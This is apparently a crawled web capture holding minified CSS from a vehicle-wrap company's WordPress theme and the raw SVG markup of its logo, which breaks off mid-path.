.rplg-slider-next:before{content:'\f105'}h1,.h1,h2,.h2,.page__introduction-line,h3,.h3{line-height:1.2}.button:hover{text-decoration:none!important}.accordion-content{background:#fff}.tabs,.tabs-content{background:#fff}@media print,screen and (max-width:39.99875em){.service-item{max-width:80%;margin:auto}}.service-item a:hover{text-decoration:none}.service-item img{max-width:65px}.service-item__heading{line-height:1.2}.blog-item__title{line-height:1.2}.blog-item__read-more{display:block;margin-top:15px}.dropdown.menu>li.is-active>a{color:#005d63}.orbit--services{margin-top:30px}.hero{background:center/cover no-repeat}.hero__subheading{line-height:1.2}.hero__text{line-height:1.4}.block--button-offset img{max-width:100px}.block--services{background:center/cover no-repeat;padding-left:10px;padding-right:10px}.block--services .block__text{line-height:1.4}.block--block{text-align:left}@media print,screen and (max-width:39.99875em){.block--block .block__content{max-width:100%}}.block--block .block__secondary-content{color:#fff}.block--block-call-or-schedule{text-align:center}.block--block-call-or-schedule .block__secondary-content{color:#fff;max-width:600px}.block--block-call-or-schedule .block__bottom-content{margin-top:0}.block--default--blog_slider .block__bottom-content{text-align:center}.block--block-testimonials .block__content{max-width:500px}.block--block-about .block__content{max-width:500px;padding:4.6875rem}.block--form form{color:#fff}.block--form form input[type="checkbox"]:checked+label{font-weight:400!important}.block--form .gform_footer::after{color:#fff}.block--block-gallery .block__top-content{margin-bottom:30px}.block--block-gallery .block__bottom-content{text-align:center}.block--block-certifications{background:#fff}.block--block-certifications .block__text{color:#000;margin-bottom:10px}.block--icon .icon-item{width:135px;height:132px}.sidebar-block--menu .menu__level-1>li a{margin-bottom:8px}.off-canvas .menu-item{font-family:"Kanit",sans-serif;font-weight:700}form input[type="checkbox"]:checked+label{font-weight:400!important}.block--cta img[src*='.svg']{max-width:279px;max-height:279px}@media print,screen and (min-width:40em){.page__sidebar{padding-left:0}}.page--full-width .page__top-content p{color:#fff}.sidebar-block--cta .sidebar-block__top-content{margin-bottom:15px}.page__main.page--banner-img{background-image:url(../../../../../../../../themes/framework2-child/assets/images/page-bkgd.jpg);background-position:50% 645px;background-repeat:no-repeat}@media print,screen and (min-width:40em){.page__main.page--banner-img{background-position:50% 425px}}.page--two-column .page__container p{color:#fff}.page--two-column .page__container form{color:#fff}.page--two-column .page__container .gform_footer:before{color:#fff}.gallery-item:hover .gallery-item__overlay{opacity:1}.gallery-item__overlay{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;pointer-events:none;opacity:0;-webkit-transition:.25s ease-in-out opacity;transition:.25s ease-in-out opacity}.gallery-item__overlay span{display:block}.gallery-item__text{color:#fff;font-size:1.5rem;font-weight:700}.gallery-item__lightbox{font-size:2.1875rem;top:0;right:10px;bottom:auto;left:auto}.portfolio-album-item:hover .portfolio-album-item__overlay{opacity:1}.portfolio-album-item__overlay{opacity:0;-webkit-transition:.25s ease-in-out opacity;transition:.25s ease-in-out opacity}.gallery-categories__list{margin:0}.gallery-categories__list li a{font-size:1.0625rem;font-weight:700;display:block}.gallery-categories__list li:before{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://cartelwraps.com/wp-content/uploads/2020/09/logo.svg
body_size: 7520
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 114.97 50.73"><title>logo</title><g id="fc4ac331-9844-4bdc-98fa-c77e89113df3" data-name="Layer 2"><g id="b9533924-a3ee-4c18-b3f2-950ffe2c4fb1" data-name="sprite"><path d="M110.8,11.55a3.59,3.59,0,0,1-1-1.78,3.39,3.39,0,0,1-2.57,2.75,3.58,3.58,0,0,1,1.63,1,3.53,3.53,0,0,1,1,1.76,3.34,3.34,0,0,1,2.89-2.66A3.7,3.7,0,0,1,110.8,11.55Z" style="fill:#00a19b"></path><polygon points="1.3 8.39 1.55 16.75 7.89 20.89 16.93 20.89 1.3 8.39" style="fill:#00a19b"></polygon><polygon points="17.3 13.58 13.23 5.61 9.44 13.53 17.31 19.85 19.84 19.85 20.28 19.59 17.3 13.58" style="fill:#00a19b"></polygon><polygon points="18.2 13.16 21.14 19.06 24.91 16.75 25.06 8.39 18.2 13.16" style="fill:#00a19b"></polygon><polygon points="2.84 10.01 1.92 9.28 2.13 16.34 8.14 20.28 9.04 20.28 3.02 16.34 2.84 10.01" style="fill:#e5e1e6;opacity:0.17"></polygon><polygon points="13.81 7.46 13.35 6.55 10.14 13.26 17.59 19.23 18.48 19.23 11.04 13.26 13.81 7.46" style="fill:#e5e1e6;opacity:0.17"></polygon><polygon points="24.66 9.81 24.67 9.18 18.93 13.18 21.44 18.24 22.13 17.82 19.82 13.18 24.66 9.81" style="fill:#e5e1e6;opacity:0.17"></polygon><polygon points="10.89 22.29 8.41 24.03 8.41 35.15 8.41 37.36 11.54 37.36 14.91 37.36 18.05 37.36 18.05 35.15 18.05 34.87 18.05 34.68 18.05 33.5 18.05 33.29 14.91 32.01 14.91 33.5 14.91 34.43 14.91 35.15 10.55 35.15 11.54 34.87 11.54 24.78 10.55 24.5 14.91 24.49 14.91 27.89 18.05 26.46 18.05 24.49 18.05 22.29 10.89 22.29" style="fill:#00a19b"></polygon><g style="opacity:0.17"><path d="M11.27,25.26v-.19a.1.1,0,0,0-.07-.1l-.3-.08,0,.17a.11.11,0,0,0,.07.11Z" style="fill:#e5e1e6"></path><path d="M11.42,22.94h6.16a.18.18,0,0,0,.19-.19h0a.19.19,0,0,0-.19-.19H11a.2.2,0,0,0-.11,0L8.77,24.12a.18.18,0,0,0-.08.15V36.9a.19.19,0,0,0,.19.19h0a.2.2,0,0,0,.19-.19V24.65a.18.18,0,0,1,.08-.15L11.31,23A.15.15,0,0,1,11.42,22.94Z" style="fill:#e5e1e6"></path><path d="M15.57,35.62V33.08a.19.19,0,0,1,.26-.17l1.94.79v-.23l-2.32-.94a.19.19,0,0,0-.26.17v2.53a.2.2,0,0,1-.19.2H11.1a.19.19,0,0,0-.19.21h0a.2.2,0,0,0,.19.17h4.28A.19.19,0,0,0,15.57,35.62Z" style="fill:#e5e1e6"></path><path d="M15.19,24.79v2.38a.19.19,0,0,0,.27.17h0a.18.18,0,0,0,.11-.17V24.79a.19.19,0,0,0-.19-.19h0A.2.2,0,0,0,15.19,24.79Z" style="fill:#e5e1e6"></path></g><polygon points="20.85 20.2 20.85 42.42 21.95 43.7 13.14 39.22 13.14 39.19 4.48 43.7 5.61 42.42 5.61 20.56 1.55 17.92 1.55 49.53 13.14 43.3 24.91 49.53 24.91 17.78 20.85 20.2" style="fill:#4d5858"></polygon><g style="opacity:0.44"><path d="M5.13,21.3v-.14a.44.44,0,0,0-.21-.37L2.85,19.44a.45.45,0,0,0-.69.37V47.93a.45.45,0,0,0,.66.39h0a.43.43,0,0,0,.23-.39V20.76a.44.44,0,0,1,.68-.37Z" style="fill:#e5e1e6;opacity:0.33"></path><path d="M6.08,45l7.74-4a.6.6,0,0,1,.49,0l8,4a.52.52,0,0,0,.66-.14l.13-.16A.54.54,0,0,0,23,44l-.55-.63a.56.56,0,0,1-.13-.35V21.83a.51.51,0,0,1,.26-.45l1.56-.94a.51.51,0,0,0,.26-.45v-.25a.53.53,0,0,0-.8-.45l-1.91,1.13a.53.53,0,0,0-.25.46V42.09a.54.54,0,0,0,.12.34l.55.64a.52.52,0,0,1,0,.67L22,43.9a.53.53,0,0,1-.65.15l-8-4a.51.51,0,0,0-.48,0L5.47,43.9a.61.61,0,0,0-.16.12h0a.53.53,0,0,0,0,.67l.12.16A.55.55,0,0,0,6.08,45Z" style="fill:#e5e1e6;opacity:0.33"></path></g><path d="M13.69,3.6a1.63,1.63,0,0,1-.48-.81,1.49,1.49,0,0,1-.47.84A1.63,1.63,0,0,1,12,4a2,2,0,0,1,.8.43,1.67,1.67,0,0,1,.48.81,1.45,1.45,0,0,1,.45-.78,1.77,1.77,0,0,1,1-.44A1.8,1.8,0,0,1,13.69,3.6Z" style="fill:#00a19b"></path><path d="M1.74,6.37a1.63,1.63,0,0,1-.48-.81A1.53,1.53,0,0,1,.8,6.4a1.7,1.7,0,0,1-.8.41,1.86,1.86,0,0,1,.8.44,1.6,1.6,0,0,1,.48.8,1.45,1.45,0,0,1,.45-.78,1.77,1.77,0,0,1,1-.44A1.8,1.8,0,0,1,1.74,6.37Z" style="fill:#00a19b"></path><path d="M8.14,7.33a1.1,1.1,0,0,1-.31-.51.92.92,0,0,1-.28.53,1.13,1.13,0,0,1-.5.25,1.29,1.29,0,0,1,.5.27,1.12,1.12,0,0,1,.3.51.94.94,0,0,1,.28-.49,1,1,0,0,1,.6-.27A1.26,1.26,0,0,1,8.14,7.33Z" style="fill:#005d63"></path><path d="M19.16,7.33a1,1,0,0,1-.3-.51,1,1,0,0,1-.29.53,1.08,1.08,0,0,1-.5.25,1.22,1.22,0,0,1,.5.27,1,1,0,0,1,.3.51.94.94,0,0,1,.28-.49,1,1,0,0,1,.6-.27A1.26,1.26,0,0,1,19.16,7.33Z" style="fill:#005d63"></path><path d="M25.42,6.37a1.63,1.63,0,0,1-.48-.81,1.47,1.47,0,0,1-.46.84,1.66,1.66,0,0,1-.8.41,1.86,1.86,0,0,1,.8.44,1.6,1.6,0,0,1,.48.8,1.52,1.52,0,0,1,.45-.78,1.77,1.77,0,0,1,1-.44A1.8,1.8,0,0,1,25.42,6.37Z" style="fill:#00a19b"></path><polygon points="8.8 13.14 5.82 10.74 7.81 8.63 9.91 10.8 8.8 13.14" style="fill:#005d63"></polygon><polygon points="17.87 12.49 20.73 10.51 18.86 8.63 16.99 10.86 17.87 12.49" style="fill:#005d63"></polygon><path d="M104.6,7.52c0-.65-1-2.12-1.94-1.85-1.42.41-3,1.75-4.6,3.15a10.11,10.11,0,0,0-2.51-.28A58.48,58.48,0,0,0,89,9.05l-.64.07a1.86,1.86,0,0,0,.23-.8,1.28,1.28,0,0,0-.41-1A2.07,2.07,0,0,0,86.59,7h-.12v.12a5,5,0,0,1-1,2.35c-.31,0-.58,0-.82,0-3.2,0-5-.58-5-1.6,0-.49.29-.91,1-1.45L81,6.11l-.47.07c-1,.13-2.58.83-2.58,2.18s2.1,2,5.61,2c.4,0,.83,0,1.29,0-.38.52-.8,1.07-1.2,1.59-1,1.29-2.15,1.9-2.7,2.94-1.75,1.32-2.61,2-3.63,2-.06,0-.65-.23-.65.3,0-.53.36-.55,1.32-1.24s1.91-1.38,1.91-1.91a1.88,1.88,0,0,0-1.06-1.5l-.18.11-.07.37A4.29,4.29,0,0,1,76,14H76a1.88,1.88,0,0,0,.44-1,2.07,2.07,0,0,0-.94-1.35c-.89-.61-1.89.57-1.89,1.12a1.69,1.69,0,0,0,.79,1.38c-1.71,1.59-1.88,2.09-2.72,2.36,0,0,.23.25-.67.55-.18.06-.46.2-.16-.18a3.79,3.79,0,0,0,1-1.91c0-.89-1.67-1.15-2.18-1.2l-.18,0,0,.17c.09.36-.39.44-.92,1.1a7.77,7.77,0,0,1-2.2,1.77c-.13.1-.31.14-.31.1,0-.44.48-1.22,1.48-2.15a5.09,5.09,0,0,1,3.87-1.4l.6,0-.67-.94c-1.67-.9-3.85.45-5.33,1.34-.91.53-1.87.57-2.3,1.23-2.82,2.14-6.05,3.83-9,3.83-2.39,0-3.9-.77-3.9-2.62,0-.23,0-.45,0-.67C62,12.62,71.07,7.09,71.07,3.19A3.27,3.27,0,0,0,67.23.36,32,32,0,0,0,54.45,5.82c-4.4,3.14-7,6.82-7,9.85l0-.8c-3.18.65-6.23,1.44-9,1.44-3.58,0-7.78-.64-7.78-3.43,0-2.06,2.71-3.55,6.43-3.55,1.69,0,5.83.36,8,3.71l.11.17L45.3,13a1.62,1.62,0,0,0,0-1.7c-.68-1.25-3.39-3.22-8.06-3.22-5.35,0-9.12,2.51-9.12,5.16,0,2.41,4.12,4,10.26,4a46.81,46.81,0,0,0,9.06-1c.3,2.41,2.4,3.84,5.64,3.84a17.59,17.59,0,0,0,10.42-3.38c0,.05,0,.11,0,.16,0,.94,1.15,1.37,1.93,1.37a4.81,4.81,0,0,0,3-1.37,1.18,1.18,0,0,0-.05.31c0,.83.63,1.34,1.64,1.34,1.53,0,4-1.81,5.48-4h0a2.82,2.82,0,0,0,.52,0h0c-.9.74-2,1.91-2,2.73s.68,1.2,1.74,1.2a10.35,10.35,0,0,0,4.84-1.9,1.13,1.13,0,0,0,0,.25c0,1.22,1.06,1.65,2,1.65a7.19,7.19,0,0,0,3.79-1.78c.13,1,1,1.5,2.4,1.5a8.15,8.15,0,0,0,4.7-2v0a2.23,2.23,0,0,0,2.48,2.28c1.6,0,3.83-1.46,6.14-4h0a.35.35,0,0,0,.09-.35c0-.14-.65-1.09-.87-1.13l-.06.3-.06-.26c-1.77,2.11-3.66,3.94-4.75,3.94-.43,0-.77.65-.77-.13a7.12,7.12,0,0,1,.74-2.76C99.67,12.6,104.6,9.4,104.6,7.52ZM99.31,9.85a1,1,0,0,1,.19.12l.39.27-.21-.43a1,1,0,0,0-.15-.23c1.29-1.47,2.61-2.47,3.43-2.47s.53,0,.53.08c0,1.24-3.16,3.45-6.45,5.22C98.12,11,98.48,10.82,99.31,9.85Zm-9.85,5.64a4.8,4.8,0,0,0,3.28-1.18,1.11,1.11,0,0,0,.43-.75c0-.52-.72-1.73-1.54-1.73a5.34,5.34,0,0,0-5,3C85.4,15.93,84.45,17,83.48,17c-.28,0-.79.4-.79.35,0-1.19,1.66-2.91,3.16-4.76.78-1,1.52-1.87,2-2.66L89,9.81a47.38,47.38,0,0,1,6.59-.62,14.79,14.79,0,0,1,2,.13c-1.83,1.73-3.38,3-3.83,4.93C92.09,15.72,90.58,17,89.34,17c-.33,0-.69.33-.69.06A3,3,0,0,1,89.46,15.49ZM50.87,14.12C52.31,7.84,63,1.58,67.88,1.58c1.36,0,2.21.15,2.21,1.09C70.09,6.14,61.13,11.36,50.87,14.12Z" style="fill:#e5e1e6"></path><path d="M103.93,6.59c0-.65-.64-1.07-1.64-1.07-1.47,0-3.27,1-4.9,2.37a10,10,0,0,0-2.5-.28,58.85,58.85,0,0,0-6.54.51l-.64.07a1.86,1.86,0,0,0,.23-.81,1.25,1.25,0,0,0-.4-1A2,2,0,0,0,85.92,6h-.11v.11a4.93,4.93,0,0,1-1,2.36c-.3,0-.57,0-.81,0-3.2,0-5-.58-5-1.61,0-.48.3-.9,1-1.44l.39-.29-.48.06c-1,.14-2.58.84-2.58,2.19s2.1,2,5.62,2c.4,0,.83,0,1.28,0-.38.52-.79,1.06-1.2,1.59a30,30,0,0,0-2.49,3.56C78.72,15.86,76.34,17,75.32,17c0,0-.06,0,0,0,0-.53,1.08-1.31,2-2s1.91-1.38,1.91-1.92-.64-.82-1.19-1L78,12l0,0a4.27,4.27,0,0,1-2.54,1H75.3A1.93,1.93,0,0,0,75.75,12c0-.38-.41-.78-1.09-.78a1.28,1.28,0,0,0-1.27,1.18,1.14,1.14,0,0,0,.72,1.06c-1.37,2-3.6,3.45-4.46,3.45,0,0-.09,0-.09-.06a2.81,2.81,0,0,1,.59-1,3.73,3.73,0,0,0,1-1.9c0-.9-1.67-1.15-2.18-1.2l-.17,0,0,.17a2.31,2.31,0,0,1-.7,1.61,4.72,4.72,0,0,1-2.64,1.86c-.17,0-.17-.11-.17-.15a4.72,4.72,0,0,1,1.55-2.5,5.06,5.06,0,0,1,3.88-1.4l.59,0-.52-.28c-1.68-.91-4-.2-5.48.68a6.25,6.25,0,0,0-2,1.85A16.53,16.53,0,0,1,54,18.21c-2.38,0-3.81-1.1-3.81-2.94,0-.23,0-.45,0-.67C61.33,11.69,70.4,6.16,70.4,2.26,70.4.93,68.91,0,66.78,0,63,0,58,1.87,53.78,4.89c-4.4,3.13-7,6.81-7,9.84v0a45.3,45.3,0,0,1-9,1c-3.58,0-7.75-1-7.75-3.78,0-2.06,2.7-3.55,6.43-3.55,1.68,0,5.83.36,8,3.71l.1.16.11-.16a1.6,1.6,0,0,0,0-1.7C44,9.16,41.53,7.7,36.86,7.7c-5.34,0-9.37,2-9.37,4.65,0,2.41,4.12,4,10.25,4a47,47,0,0,0,9.07-1c.3,2.41,2.39,3.84,5.63,3.84a17.49,17.49,0,0,0,10.42-3.39V16c0,.93,1.15,1.37,1.93,1.37a4.72,4.72,0,0,0,3-1.38,1.25,1.25,0,0,0,0,.31c0,.83.63,1.35,1.64,1.35,1.52,0,4-1.82,5.48-4h0a4.22,4.22,0,0,0,.52,0h.06c-.9.74-2,1.91-2,2.73s.69,1.2,1.75,1.2A10.32,10.32,0,0,0,80,15.77,2.11,2.11,0,0,0,80,16c0,1.22,1.05,1.65,2,1.65a7.2,7.2,0,0,0,3.8-1.79c.13,1,1,1.51,2.39,1.51a8.1,8.1,0,0,0,4.7-2v0a2.23,2.23,0,0,0,2.48,2.28c1.6,0,3.84-1.47,6.14-4h0a.35.35,0,0,0,.09-.35.5.5,0,0,0-.42-.28l-.07,0,0,.06C99.32,15.17,96.91,17,95.81,17c-.42,0-.69-.16-.69-.93a7,7,0,0,1,.75-2.76C99,11.67,103.93,8.47,103.93,6.59ZM98.64,8.91l.19.12.4.27L99,8.87a1.43,1.43,0,0,0-.15-.22c1.29-1.47,2.6-2.47,3.42-2.47s.76.29.76.41c0,1.24-3.39,3.86-6.68,5.64A20.87,20.87,0,0,1,98.64,8.91Zm-9.3,5a3.81,3.81,0,0,1,2.12-1.33c.14,0,.16,0,.16,0a.06.06,0,0,1,0,0A3,3,0,0,1,89.34,13.9Zm-.55.66a4.83,4.83,0,0,0,3.29-1.18,1.16,1.16,0,0,0,.43-.75c0-.52-.49-.83-1.31-.83-2.34,0-4.65,1.4-5.24,3C84.74,15.92,83.22,17,82.25,17c-.28,0-.28-.15-.28-.2,0-1.19,1.71-3.29,3.22-5.15.78-1,1.52-1.87,2-2.65l1.07-.15a48.93,48.93,0,0,1,6.6-.61,13.34,13.34,0,0,1,2,.13,13,13,0,0,0-3.8,5.92c-1.6,1.46-3.3,2.38-4.54,2.38-.33,0-.5-.14-.5-.41A3.23,3.23,0,0,1,88.79,14.56ZM74.66,11.91c.14,0,.17.07.17.13a2,2,0,0,1-.36.84.48.48,0,0,1-.24-.44A.54.54,0,0,1,74.66,11.91Zm-24.37,2C51.73,7.63,62.3.65,67.22.65c1.36,0,2.3.66,2.3,1.61C69.52,5.72,60.56,11.14,50.29,13.9Z" style="fill:#242527"></path><path d="M74,12.44a.76.76,0,0,0,.3.64.8.8,0,0,1-.17-.51,1,1,0,0,1,.84-.88.47.47,0,0,0-.26-.07A.81.81,0,0,0,74,12.44Z" style="fill:none"></path><path d="M66,.48q.6-.06,1.17-.06a6,6,0,0,1,1.16.11A3.56,3.56,0,0,0,67.23.36,6.69,6.69,0,0,0,66,.48Z" style="fill:none"></path><path d="M32.88,8.64A17.19,17.19,0,0,1,37,8.13l-.59,0A11.24,11.24,0,0,0,32.88,8.64Z" style="fill:none"></path><path d="M101.15,6.27A4.47,4.47,0,0,1,102.7,6h.12a1.9,1.9,0,0,0-.52-.06A2.4,2.4,0,0,0,101.15,6.27Z" style="fill:none"></path><path d="M67.58,15.8A6.14,6.14,0,0,1,66,16.85a4.3,4.3,0,0,0,2.2-1.31l.07-.32Z" style="fill:none"></path><path d="M103.35,6.59c0,1.61-4.19,4.47-6.83,5.89l-.19.1-.08.16c3.23-1.71,7.4-4.58,7.4-6.15a.61.61,0,0,0-.11-.35,1,1,0,0,0-.49-.19A.6.6,0,0,1,103.35,6.59Z" style="fill:#4e5f68"></path><path d="M92.23,12.63a.59.59,0,0,0,0-.14.61.61,0,0,0-.34-.08h0v0a.35.35,0,0,1,.05.18c0,.53-1.26,1.4-2.54,1.56l-.21,0-.05,0a4.56,4.56,0,0,0,2.76-1.1C92.2,12.88,92.23,12.69,92.23,12.63Z" style="fill:#4e5f68"></path><path d="M69.82,2.26c0,3.63-8.9,9.09-19.45,11.92h0l0,.07a54.16,54.16,0,0,0,14-5.7C68,6.31,70.12,4,70.12,2.26a1.64,1.64,0,0,0-.9-1.4,2.75,2.75,0,0,0-.63-.24A1.78,1.78,0,0,1,69.82,2.26Z" style="fill:#4e5f68"></path><path d="M74.69,13.43l.39-.51a1.65,1.65,0,0,0,.39-.88.22.22,0,0,0,0-.13.46.46,0,0,0-.35-.26l-.15,0a.54.54,0,0,1,.2.35,2.34,2.34,0,0,1-.41,1l-.17.31s0,0,0,0Z" style="fill:#4e5f68"></path><path d="M65.9,16.86H66a6.14,6.14,0,0,0,1.61-1.05l.66-.58-.07.32c.21-.21.42-.44.6-.66a3.18,3.18,0,0,0,.77-1.63,4.67,4.67,0,0,1,.67.14,4.09,4.09,0,0,0-1.07-.27,3.22,3.22,0,0,1-.77,1.63,5.2,5.2,0,0,1-2.82,2A.49.49,0,0,0,65.9,16.86Z" style="fill:#4e5f68"></path><path d="M86.24,14.93l0,.06,0,0c-1,.85-2.71,2.27-3.9,2.27h0l.07.05a7.55,7.55,0,0,0,3.34-1.7l.4-.31,0,.23.47-.41,0,0,0-.07c.57-1.57,2.8-2.84,5-2.84l.39,0a1.68,1.68,0,0,0-.79-.16C89,12.09,86.81,13.36,86.24,14.93Z" style="fill:#4e5f68"></path><path d="M97.42,8.25l-.37.35a12.77,12.77,0,0,0-3.71,5.78l0,.08-.07.06C91.58,16.06,89.81,17,88.52,17h-.11a.67.67,0,0,0,.24.11,8.58,8.58,0,0,0,4.1-1.95l.47-.37V15l.43-.38.07-.06,0-.09a12.82,12.82,0,0,1,3.71-5.78l.42-.39h0l.11-.1a10.62,10.62,0,0,1,3.16-2,2.4,2.4,0,0,1,1.15-.38,1.9,1.9,0,0,1,.52.06,1.84,1.84,0,0,1,.41,0,2,2,0,0,0-.93-.19,8.09,8.09,0,0,0-4.71,2.3l-.11.1h0l0,0,.25.06Z" style="fill:#4e5f68"></path><path d="M75.49,17.37a11,11,0,0,0,4.37-1.84l.54-.36,0,.22.69-.5,0,0,0,0a29.51,29.51,0,0,1,2.46-3.52h0c.4-.53.82-1.07,1.19-1.59l.54-.79h-.47l-.47.66c-.37.52-.79,1.06-1.19,1.58v0a28.69,28.69,0,0,0-2.46,3.51l0,.06,0,0c-1.8,1.36-4.1,2.48-5.23,2.54Z" style="fill:#4e5f68"></path><path d="M78,7.56a1.64,1.64,0,0,1,.88-1.38,2.62,2.62,0,0,1,.41-.51c-.82.26-1.69.84-1.69,1.76,0,.55.58,1,1.6,1.29C78.39,8.43,78,8,78,7.56Z" style="fill:#4e5f68"></path><path d="M85.19,8.92h.14l.08-.11A5.63,5.63,0,0,0,86.5,6.43h.2a2,2,0,0,1,.44,0,1.87,1.87,0,0,0-.84-.17h-.2A5.63,5.63,0,0,1,85,8.66l-.08.12h-.14c-.31,0-.59,0-.84,0a13.54,13.54,0,0,1-3.66-.39,11.9,11.9,0,0,0,4.06.52C84.6,8.94,84.88,8.94,85.19,8.92Z" style="fill:#4e5f68"></path><path d="M69.86,17.32a9.57,9.57,0,0,0,4.74-3.76h0l.11-.14,0-.09a2.65,2.65,0,0,1-.4-.24.76.76,0,0,1-.3-.64.81.81,0,0,1,.71-.82.47.47,0,0,1,.26.07h.3a1.07,1.07,0,0,0-.56-.14,1,1,0,0,0-1,.89.86.86,0,0,0,.55.8l.3.14-.19.28c-1.32,1.92-3.54,3.48-4.6,3.57A.31.31,0,0,0,69.86,17.32Z" style="fill:#4e5f68"></path><path d="M88,8.63l.17,0h.1A49.38,49.38,0,0,1,94.9,8a14.29,14.29,0,0,1,2,.13l.39.06A10,10,0,0,0,94.9,7.9a60.4,60.4,0,0,0-6.5.5l-.68.08-.1.19Z" style="fill:#4e5f68"></path><path d="M57.9,18.09a18,18,0,0,0,4.81-2.47l.51-.37,0,.45c.24-.16,0,0,.26-.14l.18-.17L64,15A6.1,6.1,0,0,1,65.9,13.2a7.33,7.33,0,0,1,3.51-1.06h.12l.35,0A4,4,0,0,0,69,12a7.33,7.33,0,0,0-3.51,1.06,6,6,0,0,0-1.94,1.76l0,0,0,0A16.89,16.89,0,0,1,54,18.5a6.1,6.1,0,0,1-1.67-.21,5.87,5.87,0,0,0,2.07.34A13.08,13.08,0,0,0,57.9,18.09Z" style="fill:#4e5f68"></path><path d="M37.75,16.09a46.35,46.35,0,0,0,9-1l.3-.06,0,.13.14,0,.23,0v-.25c0-2.94,2.58-6.53,6.91-9.61A25.45,25.45,0,0,1,66,.48,6.69,6.69,0,0,1,67.23.36a3.56,3.56,0,0,1,1.12.17,2.46,2.46,0,0,1,.39.09A5.41,5.41,0,0,0,66.79.29C63.06.29,58.15,2.14,54,5.12s-6.91,6.68-6.91,9.61V15l-.23,0a45.18,45.18,0,0,1-9.07,1,16.25,16.25,0,0,1-4.61-.62,13.24,13.24,0,0,0,3.14.66Q37,16.09,37.75,16.09Z" style="fill:#4e5f68"></path><path d="M74.13,16.6c0-.66.94-1.73,1.88-2.51l.84-.73-.78.22-.46.38c-.94.77-1.88,1.85-1.88,2.51,0,.43.34.74.91.86A.8.8,0,0,1,74.13,16.6Z" style="fill:#4e5f68"></path><path d="M68.42,16.46a1.38,1.38,0,0,1,0-.25l.32-1.33-.6.66-.12.54a1.29,1.29,0,0,0,0,.25,1,1,0,0,0,.93,1A.93.93,0,0,1,68.42,16.46Z" style="fill:#4e5f68"></path><path d="M80.68,16.16a1.8,1.8,0,0,1,0-.22,4.5,4.5,0,0,1,.41-1.09l-.74.54-.07.42a1.83,1.83,0,0,0,0,.21,1.28,1.28,0,0,0,1.14,1.29A1.19,1.19,0,0,1,80.68,16.16Z" style="fill:#4e5f68"></path><path d="M28.18,12.48c0-1.17.9-2.25,2.53-3.06a11.26,11.26,0,0,1,2.17-.78,11.24,11.24,0,0,1,3.55-.53l.59,0h.25a15.25,15.25,0,0,1,4.57.61,14.75,14.75,0,0,0-5-.74,15.17,15.17,0,0,0-6.56,1.3c-1.63.81-2.53,1.89-2.53,3.06s1.26,2.24,3.39,2.9C29.29,14.59,28.18,13.62,28.18,12.48Z" style="fill:#4e5f68"></path><path d="M63.55,16.16a.76.76,0,0,1,0-.15,3.26,3.26,0,0,1,.38-1l-.76.71,0,.18s0,.1,0,.14c0,.56.58.88,1.12,1A1,1,0,0,1,63.55,16.16Z" style="fill:#4e5f68"></path><path d="M93.62,15.52a2.41,2.41,0,0,1,0-.47c0-.19.06-.46.06-.46l-.5.45v.35a1.81,1.81,0,0,0,1.47,1.91A1.77,1.77,0,0,1,93.62,15.52Z" style="fill:#4e5f68"></path><path d="M47.5,15.5l0-.41h-.27s-.08.1-.1.1l0,.17a3.9,3.9,0,0,0,3,3.29A3.82,3.82,0,0,1,47.5,15.5Z" style="fill:#4e5f68"></path><path d="M101.33,13.46h0s0-.06,0-.06a.21.21,0,0,0-.11-.08c-1.84,2.17-4.27,3.92-5.44,3.92h-.17a.74.74,0,0,0,.26.1C97.38,17.07,99.32,15.69,101.33,13.46Z" style="fill:#4e5f68"></path><path d="M86.52,16a2.85,2.85,0,0,1,.09-.85l-.53.44,0,.28A1.4,1.4,0,0,0,87.33,17,1.28,1.28,0,0,1,86.52,16Z" style="fill:#4e5f68"></path><path d="M75.37,13.45h0l.83,0-.19.16a5.5,5.5,0,0,0,2.32-1.07,2.87,2.87,0,0,0-.37-.15,4.49,4.49,0,0,1-2.64,1h-.06l-.59,0,0,.07Z" style="fill:#4e5f68"></path><path d="M40.54,8.8a8,8,0,0,1,4,2.93,2.45,2.45,0,0,0,.08-.29A8.33,8.33,0,0,0,40.54,8.8Z" style="fill:#4e5f68"></path><rect x="37.06" y="20.9" width="76.72" height="0.82" style="fill:#00a19b"></rect><path d="M74.87,24.78,82,23.58l1.19,1.2V50.73H79.12l-1.2-1.2,1.2-8.9H80.3L75.72,38V50.73H71.65l-1.2-1.2L71.65,28Zm4.25,10.7V28.86h-3.4v4.66Z" style="fill:#e5e1e6"></path><path d="M66.92,28v7.41l-2,1.11,2,1.14V50.73H62.84l-1.2-1.2,1.2-8.9H64L59.45,38V50.73H55.37l-1.2-1.2,1.2-24.75H63.7Zm-4.08,7.48V28.86H59.45v4.66Z" style="fill:#e5e1e6"></path><path d="M44.66,46.13l-.08,0-.11,0-6.21,4.6-1.2-1.2,1.2-2.65V23.48l4.45,4.81V41.14l-1.36,2.18,3.19-3,3.41,3-1.53-2.18,3.25-17.93,1.2,1.2V50.73Z" style="fill:#e5e1e6"></path><path d="M95.91,24.78l3.26,3V42.06L91.9,38V50.73h-4l-1.2-1.2,1.2-13.14h1l-1-.57-1-.56-1.2-1.2,1.2-2.61v-.33l1,.53V24.78h8ZM95.2,35.69V28.58H91.9v5.28Z" style="fill:#e5e1e6"></path><path d="M103.44,47.68v-5l2.87-1.2,1.2,1.2v4.3h3.39V42.49h1.45l-8.91-4.83V24.78h7.46l4.07,3.8V35H110.9l-1.2-1.2,1.2-5.18h-3.39V35h-1.25l.07,0,1.18.63,6.26,2.84,1.2,1.2v11h-8.24Z" style="fill:#e5e1e6"></path><path d="M73.67,23.58H82v26H77.92V39.43H79.1l-4.57-2.65V49.53H70.45V26.8Zm4.25,10.7V27.66H74.53v4.66Z" style="fill:#242527"></path><path d="M65.72,26.8v7.41l-2,1.11,2,1.14V49.53H61.64V39.43h1.18l-4.57-2.65V49.53H54.17V23.58H62.5Zm-4.08,7.48V27.66H58.25v4.66Z" style="fill:#242527"></path><path d="M43.46,44.93l-.08,0-.11,0-6.21,4.6V22.29l4.45,4.8V39.94l-1.36,2.18,3.19-3,3.41,3-1.53-2.18V27.09l4.45-3.88V49.53Z" style="fill:#242527"></path><path d="M94.71,23.58,98,26.63V40.86l-7.27-4v12.7h-4V35.19h1l-1-.57-1-.56V29.92l1,.53V23.58h8ZM94,34.49v-7.1H90.7v5.27Z" style="fill:#242527"></path><path 